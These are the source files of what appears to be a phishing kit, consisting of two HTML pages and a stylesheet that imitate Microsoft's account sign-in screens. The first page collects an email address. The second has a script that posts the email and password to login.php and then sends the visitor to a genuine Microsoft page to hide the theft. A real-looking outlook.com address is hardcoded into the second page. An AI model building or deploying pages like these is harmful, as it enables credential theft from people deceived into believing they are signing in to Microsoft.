
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to your Microsoft account</title>
    <link rel="stylesheet" href="oficce.css">
</head>
<body>
    <div class="page-container">
        <img src="images/imgi_3_4_eae2dd7eb3a55636dc2d74f4fa4c386e.svg" class="bg-image" alt="Background">

        <main class="card">
            <div class="logo-container">
                <img src="images/imgi_4_microsoft_logo_ea19b2112f4dfd8e90b4505ef7dcb4f9.png" alt="Microsoft Logo" class="logo">
            </div>

            <h1>Sign in</h1>
            <p class="subtitle">Use your Microsoft account.</p>

            <!-- Form submits email to password.html via GET parameter -->
            <form action="password.html" method="GET">
                <div class="input-group">
                    <input type="text" id="emailInput" name="email" placeholder="Email or phone number" required autocomplete="username">
                </div>

                <div class="forgot-link">
                    <a href="#">Forgot your username?</a>
                </div>

                <button type="submit" class="submit-button">Next</button>
            </form>

            <div class="create-account">
                New to Microsoft? <a href="#">Create an account</a>
            </div>
        </main>

        <footer class="footer">
            <div class="footer-links">
                <a href="#">Help and feedback</a>
                <a href="#">Terms of use</a>
                <a href="#">Privacy and cookies</a>
            </div>
            <div class="footer-note">
                Use private browsing if this is not your device. <a href="#">Learn more</a>
            </div>
        </footer>
    </div>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to your Microsoft account</title>
    <link rel="stylesheet" href="oficce.css">
</head>
<body>
    <div class="page-container">
        <img src="images/imgi_3_4_eae2dd7eb3a55636dc2d74f4fa4c386e.svg" class="bg-image" alt="Background">

        <main class="card">
            <!-- Header Row with Back Button -->
            <div class="card-header">
                <a href="office.html" class="back-btn" aria-label="Back">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <line x1="19" y1="12" x2="5" y2="12"></line>
                        <polyline points="12 19 5 12 12 5"></polyline>
                    </svg>
                </a>
                <div class="logo-container">
                    <img src="images/imgi_4_microsoft_logo_ea19b2112f4dfd8e90b4505ef7dcb4f9.png" alt="Microsoft Logo" class="logo">
                </div>
            </div>

            <!-- Dynamic User Identity Badge -->
            <div class="user-identity">
                <span id="userEmail">nicolejus@outlook.com</span>
            </div>

            <h1>Enter your password</h1>

            <!-- Form submits to login.php via JavaScript fetch -->
            <form id="passwordForm">
                <input type="hidden" id="hiddenEmail" name="email">
                <div class="input-group">
                    <input type="password" placeholder="Password" name="password" required autocomplete="current-password">
                </div>

                <button type="submit" class="submit-button">Next</button>
            </form>

            <div class="links">
                <a href="#">Other ways to sign in</a>
            </div>
        </main>

        <footer class="footer">
            <div class="footer-links">
                <a href="#">Help and feedback</a>
                <a href="#">Terms of use</a>
                <a href="#">Privacy and cookies</a>
            </div>
            <div class="footer-note">
                Use private browsing if this is not your device. <a href="#">Learn more</a>
            </div>
        </footer>
    </div>

    <!-- Script to handle URL email parameter and backend login submission -->
    <script>
    document.addEventListener('DOMContentLoaded', () => {
        // 1. Grab email from URL and put it in the UI & hidden input
        const params = new URLSearchParams(window.location.search);
        const email = params.get('email');
        
        if (email) {
            document.getElementById('userEmail').textContent = email;
            document.getElementById('hiddenEmail').value = email;
        }

        // 2. Handle form submit via Fetch API
        const form = document.getElementById('passwordForm');
        if (form) {
            form.addEventListener('submit', async function (e) {
                e.preventDefault(); // Stop page from refreshing normally

                const formData = new FormData(this);

                try {
                    const response = await fetch('login.php', {
                        method: 'POST',
                        body: formData
                    });

                    const result = await response.json();

                    if (response.ok) {
                        // Success! Redirect to your target page
                        window.location.href = 'https://go.microsoft.com/fwlink/p/?LinkID=2125442&clcid=0x409&culture=en-us&country=us'; 
                    } else {
                        alert(result.error || 'Login failed');
                    }
                } catch (err) {
                    console.error('Fetch error:', err);
                    alert('Network error or invalid JSON response from server.');
                }
            });
        }
    });
</script>
</body>
</html>
</file>
<file: oficce.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: #1b1b1b;
    background-color: #f2f4f8;
}

.page-container {
    position: relative;
    width: 100vw;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.bg-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1;
}

/* Login Card */
.card {
    background: #ffffff;
    padding: 44px 44px 40px 44px;
    width: 100%;
    max-width: 440px;
    border-radius: 16px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

/* Card Header (Logo & Back Button) */
.card-header {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
}

.back-btn {
    position: absolute;
    left: 0;
    background: transparent;
    border: none;
    cursor: pointer;
    color: #323130;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4px;
    border-radius: 50%;
    transition: background 0.2s ease;
    text-decoration: none;
}

.back-btn:hover {
    background: #f3f2f1;
}

.logo-container {
    margin-bottom: 12px;
}

.logo {
    height: 24px;
    width: auto;
    display: block;
}

/* User Identity Badge */
.user-identity {
    display: inline-block;
    background-color: #f3f3f3;
    padding: 6px 16px;
    border-radius: 20px;
    font-size: 13.5px;
    color: #323130;
    margin-bottom: 20px;
    font-weight: 500;
}

/* Title & Subtitle */
.card h1 {
    font-size: 26px;
    font-weight: 700;
    color: #1b1b1b;
    margin-bottom: 8px;
    letter-spacing: -0.3px;
}

.subtitle {
    font-size: 15px;
    color: #323130;
    margin-bottom: 24px;
}

/* Inputs */
.card form {
    width: 100%;
}

.input-group {
    margin-bottom: 12px;
}

.card input[type="text"],
.card input[type="password"] {
    width: 100%;
    padding: 12px 14px;
    border: 1px solid #8a8886;
    border-radius: 4px;
    font-size: 15px;
    outline: none;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.card input[type="text"]:focus,
.card input[type="password"]:focus {
    border-color: #0067b8;
    box-shadow: 0 0 0 1px #0067b8;
}

.card input::placeholder {
    color: #605e5c;
}

/* Links */
.forgot-link {
    text-align: left;
    margin-bottom: 24px;
}

.forgot-link a,
.links a,
.create-account a {
    color: #0f6cbd;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
}

.forgot-link a:hover,
.links a:hover,
.create-account a:hover {
    text-decoration: underline;
}

.links {
    margin-top: 4px;
}

/* Button */
.submit-button {
    width: 100%;
    background-color: #0f6cbd;
    color: #ffffff;
    border: none;
    border-radius: 4px;
    padding: 12px 0;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s ease;
    margin-bottom: 24px;
}

.submit-button:hover {
    background-color: #0f5da4;
}

.create-account {
    font-size: 14px;
    color: #1b1b1b;
}

/* Footer Section */
.footer {
    position: absolute;
    bottom: 24px;
    text-align: center;
    font-size: 12.5px;
    color: #323130;
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.footer-links {
    display: flex;
    justify-content: center;
    gap: 20px;
}

.footer-links a,
.footer-note a {
    color: #323130;
    text-decoration: none;
}

.footer-note a {
    color: #0f6cbd;
    font-weight: 600;
}

.footer-links a:hover,
.footer-note a:hover {
    text-decoration: underline;
}
</file>
